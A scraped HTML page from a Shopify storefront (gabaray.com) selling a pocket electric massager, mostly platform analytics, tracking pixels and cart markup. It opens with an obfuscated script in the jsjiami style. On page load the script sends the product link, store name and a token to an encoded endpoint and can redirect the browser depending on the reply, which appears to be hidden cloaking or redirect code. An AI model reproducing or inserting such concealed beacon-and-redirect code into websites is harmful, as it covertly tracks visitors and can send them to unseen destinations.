if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "gabaray.myshopify.com",
      money_format: "MXN$ {{amount}}",
      currency: "MXN",
      symbol: "$",
      iso: "MXN",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55245537364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55245537364,storefrontBaseUrl: "https://gabaray.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1116766292","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":227063,\\\"pixel_id\\\":\\\"208521794729685\\\",\\\"shop\\\":\\\"gabaray.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"gabaray\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2026-01-09 01:50:25\\\",\\\"created_at\\\":\\\"2026-01-09 01:50:25\\\",\\\"updated_at\\\":\\\"2026-01-21 06:13:14\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"88dda284da8bb198b7be9e1da8c2d3ae","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"559546452","configuration":"{\"shopId\": \"55245537364\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"62357588","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"63b7f57fecb3c4730c63c6ad\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"gabaray","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"gabaray.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/gabaray.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","vendor":"gabaray","id":"6951711572052","untranslatedTitle":"Dispositivo de masaje eléctrico en formato de bolsillo.","url":"\/products\/massa","type":"Belleza \u0026 Salud"},"id":"40457864118356","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"},"sku":"LA70248859BAI","title":"Blanco","untranslatedTitle":"Blanco"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","vendor":"gabaray","id":"6951711572052","untranslatedTitle":"Dispositivo de masaje eléctrico en formato de bolsillo.","url":"\/products\/massa","type":"Belleza \u0026 Salud"},"id":"40457864151124","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"},"sku":"LA70248859HEH","title":"Negro","untranslatedTitle":"Negro"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","vendor":"gabaray","id":"6951711572052","untranslatedTitle":"Dispositivo de masaje eléctrico en formato de bolsillo.","url":"\/products\/massa","type":"Belleza \u0026 Salud"},"id":"40457864183892","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"},"sku":"LA70248859C01","title":"Verde","untranslatedTitle":"Verde"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","vendor":"gabaray","id":"6951711572052","untranslatedTitle":"Dispositivo de masaje eléctrico en formato de bolsillo.","url":"\/products\/massa","type":"Belleza \u0026 Salud"},"id":"40457864216660","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"},"sku":"LA70248859LLV","title":"Azul","untranslatedTitle":"Azul"},{"price":{"amount":699.0,"currencyCode":"MXN"},"product":{"title":"Dispositivo de masaje eléctrico en formato de bolsillo.","vendor":"gabaray","id":"6951711572052","untranslatedTitle":"Dispositivo de masaje eléctrico en formato de bolsillo.","url":"\/products\/massa","type":"Belleza \u0026 Salud"},"id":"40457864249428","image":{"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"},"sku":"LA70248859C02","title":"Rosa","untranslatedTitle":"Rosa"}],"purchasingCompany":null},},"https://gabaray.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"55245537364","storefrontBaseUrl":"https:\/\/gabaray.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Dispositivo de masaje eléctrico en formato de bolsillo.\",\"vendor\":\"gabaray\",\"id\":\"6951711572052\",\"untranslatedTitle\":\"Dispositivo de masaje eléctrico en formato de bolsillo.\",\"url\":\"\/products\/massa\",\"type\":\"Belleza \u0026 Salud\"},\"id\":\"40457864118356\",\"image\":{\"src\":\"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400\"},\"sku\":\"LA70248859BAI\",\"title\":\"Blanco\",\"untranslatedTitle\":\"Blanco\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":6951711572052,"gid":"gid:\/\/shopify\/Product\/6951711572052","vendor":"gabaray","type":"Belleza \u0026 Salud","handle":"massa","variants":[{"id":40457864118356,"price":69900,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","sku":"LA70248859BAI"},{"id":40457864151124,"price":69900,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Negro","public_title":"Negro","sku":"LA70248859HEH"},{"id":40457864183892,"price":69900,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Verde","public_title":"Verde","sku":"LA70248859C01"},{"id":40457864216660,"price":69900,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Azul","public_title":"Azul","sku":"LA70248859LLV"},{"id":40457864249428,"price":69900,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Rosa","public_title":"Rosa","sku":"LA70248859C02"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6951711572052,"requestId":"68a9c8ee-2aa5-49f4-b093-7ffa8cb67f70-1769752856"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55245537364,
      theme_id: 137891020884,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gabaray.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gabaray.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gabaray.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55245537364,"isMerchantRequest":null,"themeId":137891020884,"themeCityHash":"8731521140541100886","contentLanguage":"es","currency":"MXN","eventMetadataId":"dd643523-c01c-4c84-a3bf-ab02931bbd2c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6951711572052,"requestId":"68a9c8ee-2aa5-49f4-b093-7ffa8cb67f70-1769752856","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":40457864118356,"productId":6951711572052,"productGid":"gid:\/\/shopify\/Product\/6951711572052","name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","price":"699.00","sku":"LA70248859BAI","brand":"gabaray","variant":"Blanco","category":"Belleza \u0026 Salud","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":40457864118356,"productId":6951711572052,"productGid":"gid:\/\/shopify\/Product\/6951711572052","name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","price":"699.00","sku":"LA70248859BAI","brand":"gabaray","variant":"Blanco","category":"Belleza \u0026 Salud","nonInteraction":true,"remote":false,"referer":"https:\/\/gabaray.com\/products\/massa"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gabaray.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://gabaray.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="55245537364"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="137891020884"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gabaray.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

<script src="//gabaray.com/cdn/shop/t/15/assets/cart.js?v=587245609084885041760519906" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
  .cart-drawer__empty-content a.button{
    color: var(--color-button);
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Tu carrito" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="javascript:history.back(-1)" class="button">
                Seguir comprando
              </a><p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div>
          
        </div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Cargando...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          
          
          
                                  
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">$ 0.00 MXN</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Los impuestos y gastos de envío se calculan en la pantalla de pago
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pagar pedido
          </button>
        </div>
        <div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
            <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:55245537364,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;gabaray&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;CH6XMRNEWKDBN&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=MXN\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=CH6XMRNEWKDBN\u0026intent=authorize&quot;}}]" access-token="7415208ebca09627eb426c36c67f7c81" buyer-country="MX" 